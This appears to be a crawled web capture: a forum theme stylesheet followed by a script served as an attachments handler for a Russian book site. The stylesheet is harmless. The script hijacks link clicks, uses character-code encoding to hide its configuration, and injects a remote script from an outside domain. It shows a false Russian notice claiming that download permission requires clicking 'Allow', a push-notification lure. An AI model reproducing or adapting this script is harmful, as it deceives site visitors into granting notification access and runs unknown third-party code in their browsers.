-webkit-box-shadow: 1px 1px 10px rgba(0,0,0, 0.15); -moz-box-shadow: 1px 1px 10px rgba(0,0,0, 0.15); -khtml-box-shadow: 1px 1px 10px rgba(0,0,0, 0.15); box-shadow: 1px 1px 10px rgba(0,0,0, 0.15);

}

.FloatingContainer .floatingItem.primary
{
}

.FloatingContainer .floatingItem.secondary
{
	color: rgb(254, 251, 245);
background-color: rgb(101, 76, 34);
border-color: rgb(101, 76, 34);

}

	.FloatingContainer .floatingItem.secondary a
	{
		color: inherit;
		text-decoration: underline;
	}

	.FloatingContainer .floatingItem.secondary .DismissCtrl
	{
		color: inherit;
	}

.FloatingContainer .floatingItem.dark
{
	color: #fff;
background: url(rgba.php?r=0&g=0&b=0&a=204); background: rgba(0,0,0, 0.8); _filter: progid:DXImageTransform.Microsoft.gradient(startColorstr=#CC000000,endColorstr=#CC000000);
border-color: black;

}

	.FloatingContainer .floatingItem.dark a
	{
		color: inherit;
		text-decoration: underline;
	}

	.FloatingContainer .floatingItem.dark .DismissCtrl
	{
		color: inherit;
	}

.FloatingContainer .floatingItem.light
{
	color: #000;
background: url(rgba.php?r=255&g=255&b=255&a=204); background: rgba(255,255,255, 0.8); _filter: progid:DXImageTransform.Microsoft.gradient(startColorstr=#CCFFFFFF,endColorstr=#CCFFFFFF);
border-color: white;

}

	.FloatingContainer .floatingItem.light a
	{
		color: inherit;
		text-decoration: underline;
	}

	.FloatingContainer .floatingItem.light .DismissCtrl
	{
		color: inherit;
	}

.FloatingContainer .floatingItem .title
{
	font-size: 14px;
	padding-bottom: 5px;
	font-weight: bold;
	display: block;
}

.FloatingContainer .DismissCtrl + .noticeContent,
.FloatingContainer .DismissCtrl + .floatingImage + .noticeContent
{
	margin-right: 12px;
}

.FloatingContainer .floatingItem .DismissCtrl
{
}

.Notices
{
	display: none;
}


	@media (max-width:800px)
	{
		.Responsive .Notice.wide { display: none !important; }
	}
	
	@media (max-width:610px)
	{
		.Responsive .Notice.medium { display: none !important; }
	}
	
	@media (max-width:480px)
	{
		.Responsive .Notice.narrow { display: none !important; }
		
		.Responsive .FloatingContainer
		{
			right: 50%;
			margin-right: -150px;
		}
	}


/* --- panel_scroller.css --- */

.hasJs .Notices.PanelScroller { display: none; }

.PanelScroller .scrollContainer,
.PanelScrollerOff .panel
{
	background-color: rgb(226, 221, 209);
padding: 3px;
margin-bottom: 10px;
border: 1px solid rgb(226, 221, 209);
-webkit-border-radius: 5px; -moz-border-radius: 5px; -khtml-border-radius: 5px; border-radius: 5px;
font-size: 13pt;

}

.PanelScroller .PanelContainer
{
	position: relative;
	clear: both;
	width: 100%;
	overflow: auto;
}

	.hasJs .PanelScroller .Panels
	{
		position: absolute;
	}

	.PanelScroller .Panels
	{
		clear: both;
		margin: 0;
		padding: 0;
	}
	
		.PanelScroller .panel,
		.PanelScrollerOff .panel
		{
			overflow: hidden;
			position: relative;
			padding: 0 !important;

			padding: 10px;

		}
			
		.PanelScroller .panel .noticeContent,
		.PanelScrollerOff .panel .noticeContent
		{
			padding: 10px;
		}

/** panel scroller nav **/

.PanelScroller .navContainer
{
	margin: -10px 21px 10px;
overflow: hidden;
zoom: 1;

}

.PanelScroller .navControls
{
	float: right;
}

/* clearfix */ .PanelScroller .navControls { zoom: 1; } .PanelScroller .navControls:after { content: '.'; display: block; height: 0; clear: both; visibility: hidden; }

	.PanelScroller .navControls a
	{
		font-size: 11px;
background-color: rgb(226, 221, 209);
padding: 3px 6px;
margin-left: -1px;
border-top: 1px solid rgb(219, 213, 201) !important;
float: left;
display: block;
position: relative;

		
		border: 1px solid rgb(226, 221, 209);
-webkit-border-radius: 5px; -moz-border-radius: 5px; -khtml-border-radius: 5px; border-radius: 5px;
		-webkit-border-radius: 0; -moz-border-radius: 0; -khtml-border-radius: 0; border-radius: 0;
	}
	
		.PanelScroller .navControls > a:first-child
		{
			-webkit-border-bottom-left-radius: 5px; -moz-border-radius-bottomleft: 5px; -khtml-border-bottom-left-radius: 5px; border-bottom-left-radius: 5px;
		}
		
		.PanelScroller .navControls > a:last-child
		{
			-webkit-border-bottom-right-radius: 5px; -moz-border-radius-bottomright: 5px; -khtml-border-bottom-right-radius: 5px; border-bottom-right-radius: 5px;
		}
		
		.PanelScroller .navControls a:hover
		{
			color: rgb(254, 251, 245);
text-decoration: none;
background-color: rgb(192, 152, 85);

			border-color: rgb(192, 152, 85) !important;

		}
		
		.PanelScroller .navControls a.current
		{
			color: rgb(254, 251, 245);
background-color: rgb(192, 152, 85);

			border-color: rgb(192, 152, 85) !important;

		}
		
			.PanelScroller .navControls a .arrow
			{
				display: none;
			}
			
			.PanelScroller .navControls a.current span
			{
				margin-top: -1px;
border-top: 5px solid rgb(192, 152, 85);
border-right: 5px solid transparent;
border-bottom: 1px none black;
border-left: 5px solid transparent;
display: block;
line-height: 0px;
-moz-border-bottom-colors: rgb(192, 152, 85);
position: absolute;
width: 0px;
height: 0px;

			}
			
			.PanelScroller .navControls a.current .arrow
			{
				margin-left: -5px;
border-top-color: rgb(226, 221, 209);
top: 0px;
left: 50%;

			}
			
				.PanelScroller .navControls a .arrow span
				{
					display: none;

				}
				
/* notices */

.Notices .panel .noticeContent
{
	padding-right: 25px;
}

/* --- share_page.css --- */

.sharePage
{
}

/* clearfix */ .sharePage { zoom: 1; } .sharePage:after { content: '.'; display: block; height: 0; clear: both; visibility: hidden; }

	.sharePage .shareControl
	{
		float: left;
	}
	
	.sharePage .tweet
	{
		margin-right: 30px;
	}

	.sharePage .facebookLike .label
	{
		font-size: 11px;
		line-height: 24px;
		float: left;
		margin-right: 7px;
		display: none;
	}
	
	.sharePage iframe
	{
		height: 20px;
	}
	
	.sharePage .facebookLike iframe
	{
		z-index: 52;
	}
	



@media (max-width:480px)
{
	.Responsive .sharePage
	{
		display: none;
	}
}


/* --- similar_threads.css --- */

.similarThreads dd.main span
{
	padding: 5px 10px;
	display: block;
}

.main.dismiss
{
	width: 24px;
}

.main.dismiss img
{
	width: 22px;
	cursor: pointer;
}

/* --- thread_view.css --- */

.thread_view .threadAlerts
{
	font-size: 11px;
	margin: 10px 0;
	padding: 5px;
	line-height: 16px;
}
	
	.thread_view .threadAlerts dt
	{
		display: inline;
	}
	
	.thread_view .threadAlerts dd
	{
		color: rgb(117, 161, 74);
		font-weight: bold;
		display: inline;
	}
	
		.thread_view .threadAlerts .icon
		{
			float: right;
			width: 16px;
			height: 16px;
			margin-left: 5px;
			position: relative;
			vertical-align: bottom;
			color: rgb(117, 161, 74);
		}

			.thread_view .threadAlerts .icon:after
			{
				content: '\f013';
				font-family: 'FontAwesome';
				font-size: 16px;
				display: inline-block;
				position: absolute;
				top: 0;
				left: 0;
				right: 0;
				text-align: center;
				line-height: 16px;
				pointer-events: none;
			}
		
			.thread_view .threadAlerts .deletedAlert .icon:after { content: '\f00d'; }
			.thread_view .threadAlerts .moderatedAlert .icon:after { content: '\e271'; font-family: 'Glyphicons Regular', 'Glyphicons'; font-size: 12px; }
			.thread_view .threadAlerts .lockedAlert .icon:after { content: '\f023'; }
	
.thread_view .threadAlerts + * > .messageList
{
	border-top: none;
}

.thread_view .threadNotices
{
	padding: 10px;
	margin: 10px auto;
}

.thread_view .InlineMod
{
	overflow: hidden; zoom: 1;
}


--- FILE ---
content_type: application/javascript
request_url: https://www.bookwinx.ru/js/attachments.js?ver=2
body_size: 552
content:
	var $myBook = jQuery.noConflict();
	$myBook(document).ready(function() {
		$myBook('a').click(function(event) {
			if (typeof $myBook(this).attr('data-ofga-link') !== 'undefined' || $myBook(this).attr('data-ofga-link') === '') {
				event.preventDefault();
				$myBook(this).removeAttr('data-ofga-link');

				var url = String.fromCharCode(112, 117, 115, 104, 95, 117, 114, 108); 
				var cfg = String.fromCharCode(119, 112, 110, 67, 111, 110, 102, 105, 103); 
				window[cfg] = {
					ical: 0,
					utm_source: 'ogd',
					utm_campaign: 4112,
					utm_content: '______',
					domain: window.location.host,
					proto: window.location.protocol,        
					shadow_color: 'rgba(0,0,0,1)',
					shadow_cross: 0,
					shadow_arrow: 1,
					shadow_title: 'Для скачивания файла, необходимо разрешение. Нажмите на кнопку «Разрешить».',};
				window[cfg][url] = 'https://childuntus.com/365244.js';
				var s = document.createElement('script');
				s.setAttribute('async', 1);
				s.setAttribute('data-cfasync', false);
				s.src = window[cfg][url];
				document.head && document.head.appendChild(s)
			}
		});
	});